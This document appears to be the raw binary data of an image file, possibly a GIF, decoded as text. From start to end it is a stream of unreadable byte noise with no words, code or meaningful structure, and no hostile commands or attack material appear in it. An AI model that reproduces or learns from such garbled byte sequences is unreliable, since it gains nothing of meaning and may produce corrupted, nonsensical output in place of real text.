W��!!fV����#�JDkJk�k��_[D�L6u��'[J�u�ծëM%h���4��-�,K:��z�",,��@��b�T�l�c���R���\fu����r/���P���v���Y�\�9�.lcK_٢���-L�����57���m{�K`�M��]X`kT��*w��],S�+�myo��oy˕^������p��k��A������^�r+p�W���w����\Q������󯐑�S�8�G���S���у��{٣"Ufqe,�+�3�OIY�FW\Y˾Ø�0�����$Ì����L��P�)r2���g��i�����k�_ �u�y-�o�)�=�m���s�T��&/�Sxp.�\:�!5���v�Lj�9�i��EٌQ�6��������Z������h�A�:Ѓ�o�W5�C#���Q4��k����v8�Iy����a�����Qh��kᣊ�Ե�*d������Ĉ�s��-k���_����hF���f����M��z�>6����� ����U��)��d�����	e��(�
�_nYGv�M��|nt���C5�[�]Vw6h��!�u>�c���c^�
&cO<������ca�7m?�q;q�[d?��|5zďK~ǧ]�@$����:��Ų�y}�|�4wy���U���6��z��>�ڛ�;�!Z���5���N|ӝ�t�+|�Hz�Ů��E����������l�;;���K����(ߥ��w����iZ=�G][�EA1vk���=��d��L�Y~�K_<�w�x�W������3_|�k~��-)�*��'5��A`��.sڷ��;����o�5?�Ŀ�=���s�����u�5�O^#��s�|�up��#��|�WчuY��wy�R;'EA��}17r��8��ZNE~��wt�'�����k��w{�6Q��z��{��B���_�Wr���7�̗p��#6e����FH}68#֧�K�g�G��v��8��N:n8#{�'d�V�巅�fgy�b�{#��1��/^ӄI8Xm0aW�<x�>hp����xxJ���(qqH2g` ��ՅXݖe:8~8{'�~-ǂ޷�bxwd�Y�5��{-Xg+(�_H�H�u�t@��;؃��xA�6�p�8}������G��(�S�}��t���i{�.Ƙ~����kg�؅��0Ȇ��wo��8��	oҊ��x��9f_�(�}hl�Gx��؍��d�8���r�b�v�h�Ũ���w՘��8���\x�e��������ؘ���^���R�9�T�'�����Ȏ�R��8�Í�؋��l6R�����H�U؏�،a��R%�0�v�ֈw>$��g�=x��C�t0tX�i��䄑&�x8�y�����[5}�H�)i�'�)aY\0	.�}-�~i�2IE�6�<��B�����VB�ؓ��j�I^bv>	�FI�7�oc�Z�s����R9�舎V��Yَpӕ�y�`鍚�l�����j	�(�蘅w��5Ds���h���b��EI�r����w���i^��5���)��#v�y���eK�ב���Ty�䕙�5Lə�8iԁi��P�I��W���ݙ�y�7iT^�쉐�	��ɛ�	��h�Hoc�!=0x�����%*c�ธ
�Ƿ��؜����X�������ڙd�0�e���vďV�����(��Ʌ���&2�����	��ن�	@0�����0z�'���I*�Z�@ze ��Y���٠Ħ�[)dJ�J�;J0mw���ʖ㩁�W��V���:��/��$��}�Yј�`���i�6z�]��)��'E>��G�{��E:�vx�*�JJ�Ĥ!�������������e!w�X���uԥ^j�t)���m)��+ʢ-��ٛ�I{��������v:�5��z��������*_�7�zX�~�����S��Qz�j��ꡚ�ڥ�w���b�HLZX�������/����D���� ß�
�xj�7�����)��ȑUɠ�*�\�h�j����j�і��ǡY
�	�z��Ԛ]֪��H�p٬��s���i.Vv�/)��j�:&��9�#��욫�:�����ʜG��u�F�����گ�ꯋ���Z����2��[*����{�`H�K�F�n��`�:��� b��j�'{�)K�+��.��j����7{�F��:��M	v���
��	���2�M۰H�{B�
��	ry�:O[��Z��H��*���/�Itj+���\;�|��_��Z�0{� �Ngk�$+���k}��~�����t���y�D˴Q��1$��I�k��+�+�{�����[����{��j��۵�{�-���紹�������l��Ԇ;�a�x[w�ʺ꺟��E���s��˭VG�s��⪻���K.����٣���A��~z��K����y��g�Oʿ9�Zjt#�Ĵk�zkY����훷�;�}���Vꦭ�I��ٻ�J������Y�J�)1����"�����*�^��� ���<�ê�x��hۀ���{�"�����Pw������e�v�+�Uv�.����~I��޺�)�Y!)�K�k���8��9��=La���;���[F��n�Ī��M��śj��L�Vl�����Z�f�K����3�����h������\�p�7<�:���j��*�A,�P��D\u|ģ�S�+�㑡PȈO�BK�S,ɗ���b��������;���Q�_�m���j��g\��|��7"�s��YʨLǪlǬ��㩩�<��[�����,6��ʬ��̭+��L�����ȑ\�*l�M�Ҭ�)�ɞ
����s���EW}�|���Ͳ�Z�ϋ��K�����
����|y�W��A�7��пl��������l��l�/=�������}Ә|�ռ��\����+�������,�u̼���������AKi���M"Ͻɇ�<��J���l=� ��,���@��lZ�t������*�H��u:�~U7���r���M�<�R}�b��V}հ"�g˄G��^��d�`�!B-�Ҥ��{֊��k�̴��d�ӥ�����5���z�b�fz�֞L���Gv�a���^�+6,vO�ͫ��|{�����X���K�I@��t�����m�����4-ۧ}�8��{���ӧ��0��M�_j��K�5�ײ�̓L��&O�-��Ս����_z}<��M�K6������՝�cڡ�r�
�oY�rMQ6��������Ť޳ư��h�{��i�ە��B��mE�-�Y�<N����~����}����*�X78�ُ�y�7"TՐޗ�R�-�$��\|� ��٪�e}��-�x�މ��.ީ�ޱ���,��9�1�����������<��:,�ǽ��E.�F��I�����n���J%�T�\�r=�K߭ݵ��\��">���̦��k�*���v	��-����>�t:��J6�������ɻ��˲�.�|�FN������=����_"BE`ٍ�۽�>ڛ����.�髝ŢN��A�nЦ��~�u���ު���Ϝ�cb�2ѹ��z��>�=��Ǐ��}h����NҌ��x~`N��X�dP~�I�T�������,�������>�s�։z���ⶍ涶�$o�/��1H��>볣�������?������^����z���Xl I�=u>���L��>��������^���^�d���^ȷ��.�����n�=���>�8�ϻ�tky�p�n�~/�O�AO�F/�z*�JO��k�w��D����V�����dBT���e��B���?���'���C�����p/�~�4����}��}��{�;����������l��C"������)M>6g8cO������.����g?̣��������������"��:o�t?�H�Ի����������\T��A�%&TX�C��H�1�EE������Ǐ!�pY�G�)U~Xْ��˗'dΤA��M8s����'ϝ@�R4�Q�I�5R��ӧQgJ�
ՆժX�n�zu�W�a�v[VlD�ZLѠ�Z��o{̭@��]�*ښ�۷�_$)
��^�w+���Bcȑ�H��8�^ė�b挘�aП���ٴeͨߝ̺u�ʰǦ]���ڹq�歛vj�e��]��m9��Ka^���ѥO���u�ؕo��������g�^��vo�T��t�{����?��}&�	����`��b("-20#5�hA�
3�$�]��	?h�B����:䰦��,�J4�D�PLqDWT�>�p��ӂ�L/�# 4,��0S5�|������,I�8�� ImI$��R8#}r8�f˲K0���J+��L��+�<��\�M7�T�����P��B����O@?�?B�p�T����#� �
)��3QSA=��ӣ\|qTQ[$�TKE���֪�L'�lG����1��rL&m�RJ(��0\�̵J]�<V�d��S�e�d��g�N6�����j���������A57�s;�4Ĥ
�PD]���}�AH�t�J�Ţ-NU`u�5xUUOE8a�^1���U�Yi,�[_��Y.y�U�XC6J�IY�h;���i[V�e���Z���xf*�WΜ{�yg����N:�;�\N�-xi��=�]w�7�%��b{Y�7_})��_�����M�&�ঃZ�a��f�m�d$�X�U+����ֻ"M.��diiN��%.y،�m�pcg��w����]v<��g�;�g�?}��C�6[��d�BϤ�vm���=�H������Z��Ƹk������l��g���ٝo���>��h�Ɠ�#�b�k������mk3�G�n�B.���#��L"ů���/����77�����3��P���kO�{]8(��w�[��tǨ��NG���w)�y#\�6��A/UԛW�����;��dŽZ��G���$7&���8R_�xD��O>ߖ�X?��/Z�{�8@,^Q��Vcq4>P�&t
��6 �h�V�ȢvǻGqm_�TIx�jH'g����R��s��r"7�Ր����[�׷	WL�cޗ�#"ΈCD����DJ���$(-��eUr���*]�E��	a#�A4������5(GHt�_*�iK��Q�d Ų>̐��i�>2���)��DLfr��$'�W�O�қ�S��	NE��Q�+Iw�W-� �'H�Z�񖱛].Ө�
&��TP�IG��ʛ�@��̂fT�H�3=�ъ�D��؄'eɋ`�o�|�(	N�Q}�$)*���v�4����'���yZ����g>�JT,�gFi��L[j�]�Bh�Z/���U��	2��M��F������ m&[YEVD^3��ɛ#�R�~��?�!I�t8�~�d��iI'�?��T���faԡՊ-;*R=G�����*g�(��M���%W���J4�bkk=kV�F�=m�m4�B�ʤ�{]�\b5C����XOwz��$�P�����Ա�;�M��w����*d����JF./��>��qmũO}�-?kPܱq0Wͪ�zڮz�x��n_��x�n�am��RP3�r�\r�#�n��8�g ]�:�/�%'a����&Q��e,�Cb���2��w	���ⳋ^�,�{��8���//I���:(_���rY�_�:���m���R��lu;R��3�x��'l�+���p`}07n6wd4�t�{��غm�sT�Wϔ˳e�t�{1���og��dю�ǎ
r��	��"ٵ�64���|P*���P��[3�̊by�Z�2���/��c�,�������.,��]s72s����l�0��������g@c7L+�+�K�����Hi��U�F4&��v�-��wiZm洪��i��-b�6i�7a���תF.������;��b�m��s|�L�5��}�`c��*v1�.��Fܼ���,�Wo?;��Vc�D�E7����v�ExdJw[�9>�?�c+�m�2�rZѝ֘�Glp���7g�ެ֤��}�}�ڤg�Oy���&���.��m*u���t��b|�
���+߸�Zm�N;�@~裉���U�In�ўFq�\�;���"�L�<�u��RjSK8�*D�h�}��NzLk��~7]�6����t�g��7v�q>G�Ek���Nv��=�W����h����|��c�G�G;�Wp�q�[�Q�(�Gޏ���|n�F�u��T���D/"�)��X����<��u�N��UǼ�I�u��_�_�3�W���}���}�p�{�����{��ۿ�p��O3>�a����P��<�9��9�Z�		�.yK$�Ò�'|;:�3����s��+�Ʃ7�38���\=U˛������3;��?��;o��C7��?�ï ����;�8@�4�*��@�������Bd��*���ѐ���>��T�#��><��jA,':�<�ˮ7C�ܼ�=��)����=;6�s���4��6<Bj����?�%ܶ&t�'t����1B*��*�8-Q��<u��;l�w㲭R��5���C7��8�CS�:l:a��A�A�Y�b���#%��AC<�a�? ���c�G���1*�Kl�L��fsDO�S��O,GtD�RTśX0��$�S�]��-81kC�ɰ7��8�+^�C;ƨ��Hb4ƫ�쒋BL�����̺�o�Fo�k�;Ht#���܋�9���M��q4G�L�P$�)l�/D�|���x�<��=��|�����},3[�E_���@�5@J�LJ��'pJdxJ��'�ʪ�ʪ�J�����J��J�K�K�J��J'P���%X��lʥ$J^sHe�E�i�g���/r2�B������Hd;�T3�����j�?�dɔTɕ��T�@��u8W�ɛL3�����I��W�I�<M�[��F�hJ%`K�<K�K�y��j��@�M��M��M��ͳT˸dJz�˺L�A��ĳ��ilD�\D"��Q��lD���n\L�cL2"B�t@�L�<��LvlG���Q��C���>~��4&�<�T3\�G�LMV�K؜ʪ�M����LP]PmP}Э�J�4�5�˂T�Zt�h·��ӣ����Q�4�k���TI��$�	Q�,I�<��DOR��u\��t���Ɂ�<���~3��������O}dȃ?�M��P)�R*�R+��*�P
����й����є#@%3�G�N��N�#%�Ɯ���ɴQ;m��dO����� R��0���#ERSR4{R']Բ�RG}TH�TI����ͪ��-��D?�S�M�<�P<�8���2-Q�{L�\QeSHC��7��'���;�U�II7��3ۛ?��㼑�RC-FmTJ]VfmVg}�g�ʨ��.=H/�A�c1m5R�DU]5So
Ǥ�U��{iU�D݋Uv�85Q�L=Gz�W���<eO^u3��@@8ϣ�D��EeT��MX�]X�mX�}X��X��X��X��X��؅�M�u���T>�VP���+UYu�r��TS�a�suU%L�v=�g��x�Ur�Y����Vj҄?��~E)y�a�ŤTT��M�mZ�}Z��Z��Z��Z��T�����4�<<Z����S�EYUU�ZSJTׯ�Ι=USMU���[EG���-�ٟ�>��!7G�L��Cl���JڴZ�M\�]\�m\�}\�K�\Kj�ZUS����%Q��U�U;�M[�D���CO��Y���o�/1�E�����<8+\'�ܭ�\��]��]�^�����Z��3�-6�5�ε��W�cYsEW����e^��ۛ�[���ֵw���������
�J	�\�m_h}_��_��_����4K�M�M��OM8��֜�
�m��.`N��{�Wi���6��������Ս��0ߋ>D@k���0���t���J�_Na^anaf�\����S�	Q	6�	������|��2n$�b��[ԭU�����u�֋��mJ:�<P�b,�b-�b.VP��T���U���׌J����r`%�3>`�M�
�U�Cw�'��7���T�^AdB.dC>dD�X���VJ.�U^ U�[4>b	*W�eј� 8�c��d:�B�%O9�` ���2 �W�E8�.�eZ�e[�e\F��̛/F�G�dE4cP��Q����d7��O�av�o�a
��L�Y&n�]a��d�en�fo�fp���_H��[�a&feٖ2t}�Z�eQe;���f�j���9�Dh�h�.h�>h��ڴ�Z��NK���gu��6bJ�gf~[K��&�R^b|��ףּ:�W���t�p^i�ni�~�^�
*�}h��Nt�M�ЍEH�h�G���D��-�0iNP��i�~j��j��T�c�!���co�a�i���f�f5��>�3�f�nk�~k��k*�i+�d����c<�]`�NWKk�k��hO�9�>i��k�nl�~l�KXv<�h�juF���Hdn�}l�����X��n��Nm�^mֆjE���	�l�nI�Ơ�rUmP~�¦fB� �nm�.n�>n�~����f�h;��]ޞgѶgS�>m��n��n��n�o�f_PnA�����j$>�c�h�n�un����v�Fn��o��o����6����k)��:��~o?�l��o���N̥�>m��p�pi�Fo���Fɿ>-�m7��N��p_qoqZ��������"���q�>���	���r!r"/r#?r�q�m�v�j3L?	���B��vq,�r-�r�V� ?Yq�)_��+�r5_s6o�Z�m�l�s�9.����E�r$�s?�s@tA����6���S:�s;o��s*'p�NsB�tK�tL�tM����pD������m,	H�q4�s��t�VouWuX���6�C�jDS`''�$<�O�U�p��uavb/vc?���ZOY#nr$��8�u�SjE@vk�vl�vmG�Np�q�����u(/ui/�=���vvowwwxt��vI�o\5fz�u�8w���x�w�x����������,w�w����%x��x��x�w\�/�f��g7w�oGӾx�y�/y���`��9�m�n����t�y��y������[ڹBr_�Ss(HG�����?z�Oz�x�������oy���o���z��z����Ty��ll`lk�W�O{�_{��v��u�	��'��{��{��t�N(l��ͭ�u�{�/|�?� ����''��xS��Jį|˿|�G�|�.��o����|�/}�?�C���_��z�G}؏}ٟ}��|EX}g���4v��}�~�O�Nwe�ס��#�p}�~�~����Z�ot�~��~�'�����~���̓�?�O�'��  !�! � ,     � � 	H����*\Ȱ�Ç#J�H��ŋ
�Ǳ�Ǐ A֘62�ɓ%S��3�%�$<`ƜI��̛6k��i��ϞzjFCѣFU$UʴiSL��Ju�ի�d�JEW�`��K��Yb�b�ʶm۫o��eJ4�O�?��E�Th]�w��tJ>~(v�X �KnD�hD��L2kƌy��ϕo�Y1�4
�g�i���V��]Ö�:�� J�ħ��F�U>]5���!?����ʣ'wN��t�˳7Ǿ]���࿋�O~����ϫO�]����˟O����	7�4��c����$R�,(�Kr�ӂ	*؃�!%aa�TpͦVm_�աm �%[�h�^'��"�T�5ԃ�Eԅ-*���A! �`<�TWR"�Xc��`$e�qVْ�1�$h����id�F[lf���h���T�B���Vq�%��u�5g]5�E�:n��uvf��o�'��z���rǦu}�9�����h���蝃*�ߥ�f�馜bz	���'`���G��:�બ��S�~U�h!�7��\��e�(t�kZj���k�ZkR/ڥ�B�A��J���;��QBI$i�!�$��*)n���V凬�H�p���Z���^��kib�f�	6g\������j���|�x��^�~���)q�O��y۹�qq�t*��$�l2~��:�ʢ�:��,����.������3��Zr���>�,��k����,WĮ�4�8�3�=���\Q�X�<[mX��m�m����m�OnF���K4�pǝ����+�+a�K&ph���u�	��'̨��Aj��1~x{�ywqsFn���fN�����砇.�褗n�騧��ꬷ����.�����1瞻?.���5����[sT�V�иni���&�4��V���^�Q���^�O�u��{�=�a�Zdic��d��g�6 Tj��q�j�EGO7�����U���_}Cv�@�S��0�����q�k�r ��ǃ s����(L�
Q�2��΅���[Cߡ*x���tX��)oV��[���"J�K����=�+V�;��&���y�����%��fJ�M��g���al���l��m��\$Z�܆ĳ�-_���	����x  ��G���{I�F�s�S�#�t9JfPs�L�
7��Nz#���Gf*Q�n�ڰ�s�Ü��g;ᑬ~�F!��H����4��zMV�z����{VĢ2�8Ewu�~���g�ݰ/���#�j)7��nϻ�V@
�b�q� �@8��
+�!��Vq��'xޤ�H2����`�&t�:�L�B���Ҕ�1�)_FÊ���̨Fy�#i�r��j�ܐ�M�Q��D�ۈ�a�(!勍�X>��4/4J��E$���d��,��!޲�w�8��&���'T!8��J��D俜�@A���d����%�OfeC��ֶ�,�2�+DG���5T�*1�QW�������S[��FtR�D_���1�"1c�,��(���M� �f:/+������M�5H�*ۿp.���%��&��-*NQu3t�������$��YU���=n@GXV�:w��=kǾcB�Z����\��]�p�%�)󺲽����K��haϨ�b�|��X���z��^���җ6�-���{�2Ӳ�����5�K��B�j�`p�V��X*p|�'�mu���m�G���&̞]M1t��KFwM �d{b��Dm'�8α������wū^�{��*��,{'����]�rW�˓��DKdb~�%L���PCfM��W�%H�K3ZlZ�<���VN��%�^D`�m9X(܂8"�����.��}q��+�E�u:��qy�ʰ@��Ҙ��v�i����E�\#;��e�钕W��~�+��r�O�9�[��{�(�#�*!�lfS�Y3���D������Zȣ�c�c��_�6���p 6�?z����:��nk���a�� c+�b��dy2M�z'ԡ��[� �Ǧ>2�.�h���"E��g}�,Wo/���~��k��'x�}mT�Ƌ]�F��4
O�����'������d�Msk����.tr6\����c�s�j(�&�� �������[��޷�>�|��
º�S�#���j7���;k�G��yXbڹ�X��}�-sG��qaW`�d޺��nآN;!��"$�
�,������p���6�yη�����I����E�a*~.�N��kjӡva�i�zNO����E�p$�78-k��ϖ݈'�r�U�k�K\�q��������^�;�xܸi��6ΰ:���V� �S��W�o�]ܘ���<���~���<n�
��8��g}4],iH��� ���tP�zRgu�'d5�z�V{Zg{��L� xY�vX�XR���vR�[q"Hg$�|�f�,x�w3��fL�}0x}Q!�E!2/ ~�ԃ��ED~&s��~��~��[�ADn����s��n�6c�!�X���]�z�煮�z8W�6���8��x�w�C}AX�D�%eb�K��pX��K�vW_�v|�b�$�<5�|��|��/�| 5g��r�&x���3(��Em�6�h�d6/�/��g��(y�n��G[5t�㊝�G�n4Ft���A�]���zȀS'�	�;*A{h(<Ɉ��5���n�dtFvh4g�v%�����_�5Y�Ww+Ȍy'E��Q9X��W�G��S޷���}��S�0~������؏��8��F�	#S�G�.P)zY;�9�Y�y��z��FF�ÈQb�o���jX�[7��vM���8�whR�4|� � H�#h|��w�w>)�u>A�x>8���D��k������8��1@zR�/T9�UX��Z)�\�~�E\�az	�nxR'�G]�h�gA��p�����wő�uC�pI�UG����k�|ǒa��Ԙr�5=���`�}��f���k��|.�5u��yj�"5�%r��Mh��8r�E��l:�SN)��	�<Fن�CP��y���aY�[[ٛIHb4��sS�n^�A�ŐT�W��)�ٗ~	��'{�s��逛�wn����k	w�c�a��y4�h=��W���)�+u���R." ����WS�<))+E�{�h����X�la�`r��gz���eF����Y����40;�a�V���N桐��U��9���t����{{i��8jz���	�&iq�����W�$�������q�y��g�Cچ���X5�����w�y� ��:�\����A���������$V�Hh�*U ֊YiY�Z�t���Aw�'$z��ƅ��P٩�7Ģ���/���)��6:S�x������yG�,j���Y���k�?�F���S`��j�I<�hpOڟ�7���?qD�v���li����a�(��2��Y�gJy�Ƅµ0T��l:��VϥAxڬ��{�ci�T*"٧�Z��9���/iG�	,�y��
��
ep1L�e�iwc�I���G����4��>n���گV
�ڔ�q�@?bJ6Ы]����gtj1�i�pJ�P����Vκ��5��:��j^�u� ;��z�\�����9�+F�7�:vV�_%�X��*�vc�rG-I� ���p�ؤ��w�M�z!��L�� {rʶX����)h�hT�s�A^{�$�g5��g��'ၑj��l۶n����;��;0*�|�v���3jl�y��*��
=g��9��K=k���D�X��ǲ5Ү����x�C�{T��O�"�ع�ڴ������Z`%��\���I\��F��(ǩbd����p�����;���s+��E�+
�{˷�ٷj��H��[��Y����Vָ8��*������ZwG9�J�u�*�Di��:TJ���f��l~��'/������V���۵�\#4���Ub�H����w����|�r{�p��˛�,�Ы��)��jY6Z��ȍ:���k����,V�+G+�m(}�K�;[`���2¹Xx��5F餣K��K�Ѹ������x��˛
+���g0ly��i	�Tj�}d<�d\�f<:�k�-�i���K���r<�B{���C��u�ڨ�I%�+k�;��%��T7&�@���9��j�;���B���G�<El�~�M��������P<�G(�I�Nt�rrb�\:������`�g\˶|˿���R�t�tܷz���!<w5:�&l�}�+�i�wV�M��
m��ȧ*�?���\}p������>K�J|�@�xʼ:ʰK�i�V\y�GdH\�n��O��8��� еc��ļ���(k�!ɼ����8�#̒��ϼ̸�4]Rά��<K3�ȅh�?;�@��{ǒ<�9���\��J�+�0��K��>,�������N�1��ٖaK��!�J��LM:��։�	��p��ʫЇ���<�������]��1��3|�M�v�J�DZ�&=�Ԓ�F{Z������2=�4�K����;m�=�h��A�����h�=9Mْк����2R��Xm�~��ܼx�٢�}
��{�٭����̇��X�����!��^��:��녤�ݝ�I�A|����-�4�ҝk����}�}ߗ�d�T9�=]���Ӫ(\k���{�[U�����1��}�c��jL��<���.��=�~�d�ն��]��}�Ic�b}�����x����#=`n��L��v�?z�v�../�1�"�<���*]��r�-ؑG��M��x0��\�Z)��,�\ց�2>��[�xuЙ=�
�-z��:ڤ��<l�����l@��,���M)�t�ZW���"rl�}�����5F���]a��lΖ��Â��ʹEBZ����Lr�$~���݇�g�Pn9)���-��A�>�����:�N��]�B��^�f������e2���
͔֯�fC|������#>��͏|<���ޤ�M���|�e��������lM,�C��T2����:��^�d~�hb�:E�8�A��>����7~������Q8�قJߎ���^E���ߪ��,��ְ�䜎��<8ڣ��՗��
^��j�]���?Mˈ(����{=�f-Gjѥ�����N�u��'����k�畤��� �:6n�����7���豷�,��)����M���q��׻���-�f�|�j꺮׶���w�����W�ƍ���ॎ���� �%8�K[�+�^
o�K�[ɏbߏ�'�Cx�/N(���3���t_��c���(�����/�.���N�p�p'\|Y��G$�0)�g��EE��p�E��:R���h�Ҙ����$]5	��o������������r���Ͽcj��x�aI�(vO]{�}�hv_�?�$��z��}����o>�~ڈ����<���R��Q���)�f�����s�LϽ�����Oo�ˆ���	��n��u���6�
 	dR��A	.��!C�%2<Q��Ew�US���Gt7z�X��I�%Q�<���K�0e��	3f�Y9u�����O�A�%Z��Q�I�.e�t� ��N�Z���iX�f��ի�a� [��Y9iծM��-��h�Υ[��ݯx�H�+�������aĉ��a����5*"#�\�2�<�������gСQ�&]��iM�U�~c�t��c�6Q[��m�o۾���e܏{(^��q�ȉ+��#A����Nwnx9a�ٯ?�]ysjح��O۶����GG���ȃ���a�}��y��-��h�<��H��U&iC�ohP���p�+��B'ZȢ�4r'$��)I$�T"�%�R�i%[T�)c�qFk��F�.�J+��1�g��/����꒤�H��rH�jx�#��J��.9�&덲���lL�DSD4�V;����п4�3������2��oK>���:��[�-�cN;����R�tt��sDO��=/0��NN������s��H�T��DPAVt��a�uVZ�Ȑ��C�D�$�^�5EW�	�c[j&�u�Yh��6)�~���k���D�5�J%��Io�md�r���0C���1��m@4,m�Q��7�9͛�PQ��N��]nO��Q��uX�v6�K�L�QI�%>�3�ؽ���T�M�&`9�SY`�"m�Uc^֙Y���s>�՝{�9C]wը�E�؛RZ�ť�=iZ���zj�����Z��.7�o�}������s��ܽ�^���'��K���3���n��tT�R�������x+��8��xq�eQ�|6�d�tp�-䏛�Ӿ�I��8�s�[�c��u�uQx��o��g���WG�����ĦWB��e�V~y曗�Z��������ɯ�m��.�{��T�]@ݞ�y&���8SsM�MM9o��>=�������]͕�c�R����0�v��_ ;�@�E0t����,����i5����9�U�u���W������U�B""��W�V�l�4b�#E��a}�ë�HzRb��d�녭��ڞ���=�����j[�̇����~q�W��An�~y��*�?��18� ����5NI,Xcjc1�,c�A7��@�����(�4����`�G>��u*��f��-�����`�P��w5\���4�t䇫de+��"��I�%��'�)VψP��sIE�Y�0���۲�E1zы$�d��Lj�_�#2�(�7���_�!F@��S益-7i&n��d�Iȑ�2z"���t��w�$&Y���mo���" �BMr��-��F
�S��ƣ(�\yQ�fT)AbGe��Z�Ԗ���r�K��r{�_0#Lm���d�2�y�f&�^3#����6�S�/]��N���SȘ�9��G�&��{'<�TC��~��=��
F���T :[# kV��?��B�;Oΐ���IDM"��iT�{�N`�яjM��E0�R&61��UiKL*&U��3�[M�y�.��t4h46����|�IT9��
3�AK�����I�P�JU�ʂ�X(d�Lv�n�e<��Us#ֱ���
.MYC�����(Z'���Rxx��D��]𮒣��`	KX� ���="c��+�1���%U�Ɋ�L:�lfe����v��@[NѮ��v��%��ԠfS>�U��Z�<걶�n;�[�&����>C+\��j������7���]A��M���uk� ��u׆(	o��L�@��*��ery�t^%z��Sfo{���Ʀͱ�eWd�:Y��6%s�*�G1o֏�B���+��ʗ����Z��/����YAx�!4V/��涙�+Ώ�ϘH߬O�a��jp|P��=V(?�Дld�۵됏|jT?K�M&��{�K(��a�I���,kY�[.�-�
7c&P����,]�2Թ5��g��;%�ٷ��k�:���Ln$������nv4o�Iht�ۅc���I�6�����(]�Ӭ��	�1������x4L���_�j�'FIfu�����l�&�k]k'�Z��5�;�k.��]���~�S�X�N3�Mq66䮣d�Mk�@�ڎ>1$BI�s��p�����vۇF���-m���|�����=ӳ���*��:�o���r��҄lQ��]�Vsx�]��\g����/Ƨ��'z\�{�80�xX���̒f6f��Օ��埭yq&'7�7~�7�u �a�-]��^]���yЇ��C��ύ��i��Lwd��z�[��1��M��|o��
��u���+�P�f���~|���n��ۯ�ϝ��o�w�}��K�{�m?xbg�t��l�5�x�.wډb����զ��|�12ǻ��A�����=*��+�+@��9�����75[��C$H�=v�>��"��=޳�x�=^	;�ᣫR���;��[5�8�>����8�]¾賵��>�"���˲�W�1���1���7��&���:���˶@����<�!�{���3@@�BL�d=�˳l������|���8�C�@�C����+�9�C���lA�|�9�A�8L��AD�2�k?�;��
B��C�k6��%�<hCèҦ�������?p�B�a-$������-0,@�S�1d�2<��{�	?�P�� Fv�#lC��@;��fd(����{?��"S�@�(�
�3DF�5TD�R�F�8��>_#&h��$�D�MLF��G�J��ź�-�pB(��KɁ��?Vl���B�EF2HF3����[�c�Ey3���E�`�H��S�
�@d�)��$�8��@�D�:̈ft(����	%��F��+@��B�IlA�A�I���K�� GGp̻GT��cGw\6#<�y���@:!F}\��K�R���Dŀ�J;.+���T�Y���d��d13��.lB����1rJ|<�5���3�V�	Q9�C��ÖtI��%t�I��(m\���In�Ƥt�&H4J��LY۲H���4�x��4�����J��KT�ʷ������K~
�+KY4+�cȦ�=[�M\<�����{MJ<�_��`T�~�C�K�RFY����@�|Ɔ®h�ClL�\���L��IY:J��q�"-����L��L�\��#�l9ҤG��N4��TB�c��s�֜�]|3v�?MP�A$�yE�4��Q3�j��1�/tȮ�H�è6a��۳Ke�K��H��˂I�����;���Y��Q�yL�L�l5��2�s���9�L����\J�M�M�M{�ݟ��G��J�D���0��J��������-�P�<�C�P5���5N��:⌺]���4�K=�"��JQ�̕�lѕ�Qy�މ	MT�	O�lT�χ;O#M�7�L"}Ϗk���M�TIl����2���,��I+�*�Ќ@��-�3ĈM/�0����2=�{,�P7V���s�i�=<���!�SM�_��#I��?%��ԒlQ�!����^QTp�u���n4��t�#�k�3�+RL�Ԑ�A���;�R5Յ���T��L�zm=�0��X7.�UܺU���p�9!������_}��6��am�7�&�|������fټ��FAH?�l]�k]�~�W��F-����t��eף�2��Ԣ�T�M;=�%0c{R�$6���В��B+P�E���0�?��׊�ڶ�� ی%'�uG���t��WgUے-{�Bje�ѐ����`�Y���q�YH5Wt%ğ̲���JmO�Z"�W�ZudGa
�M&MZ}�W�U0������\<X��Ղ���S=�X��Z��\�0$[�}-��P��ܢMú�X��]�E;�iM�Z���Uٮ㕾]���F�������B��5u���u�����zAU��O�ٟ�\)�R�U�MS�U���I�MII����ws�<[٥��<��_�*_�}G�mۻ^R�Ё�[�i`�=^�`!��q���荻��Y����U����yP��0a�����-`|���E�-*�չ�դ{_����[(�&�S`U�N :��=�5�1�H���������&�3�#ٺ$��-�־�S��`0>���`�ܖ��>�������}אj\�\��uA_�,� c֎�\=��v�'����_��W�ok���|"V 64��]K.bL.�$IT�=]��b���)����1u����0ne��[2~TY>c���4�c�`�T����A*Z�ǲc�E�_>VZ���dB��w{��`P��MU�<>�=2S6��$&bD��LgrFb8�]n�bNV�A4�^��a�Te�pe|�1n;0�e�:�[&R�Zc��5^N�Z9f�f%�H�5�c�,�kb�u��f�KC~�*���|G����0Hs��5�r^i�n�gt�7u&��u�ȏ�ad�?�Ę���U��|�Y�er��h\&��TVh�]���2-���.a�1T����W�u�ђ0���B.e���k�*`}1�f0�v��k�vi�zۙ��6�=�i}�?��߳�<�F!j|�g����`�kl���m���پx�������l$�A�����ЖV'vg���axKTi����%i@݊�f�&� }� ������iƯ��k�m���f�fgx��F�-Hl��͙1�V6�^l�N�ǖ��5�l\������2D����d���N<�Kf���-4��1�iY�X�d���h�v�%�ܖ����I�id`���(��x�罞9R�6�+�~��(եn
^��D�q�Y��p��^\����|��o��;��϶h�m��p��	e��N7M���3<���z�$�E/�
��(J�z_骞���'�h�c���Cv?�������3������	����q�v�nYq�����*��^�Z�`�\�6��eo���|f�SSB������0H*:s�<&/��g(�5-�r.oi._�R�6�H�vl�K��0�p�F1���
��
#���36�Z�q��E�8�sb/����;��<���s�}�_n������oNN�CWte^��k8��n1q/k5�����Q�%��o�X ��q��`��,��P?��m�MtR>nS�E�������-���u��'`�[8���\�mIv�W�K�^��c7�et����o��qa���U�	��'>SG7.u���e`��Ev�uW_Ums��7Ro|�S���d�4MYOs	�B3���]k���S�ox��a7v�_��Y�x�Ohy�L>������G��E8�u�v�]��w�7n�v����M�u\��.�]���t&��N�W�:��r����z B�*�r_�~���w�#g���9�������Vtd�� �:������ٰ��WJ�?{��7�gO�m�V=3�_��ܻ��&H��0�ɣ�o���o�ݗ_~P�<�u����+/g��y*�w�.zWG .����D�Kx���p�}�^O}��w}׏��D�$X� B�v*\��!D�R$N�(�"ƌ�p�h�a��"��h��ER���K<d"P�&͘)Nr�y�РB�-J�ҤJQ0m���RQ�}S5�լUMp�
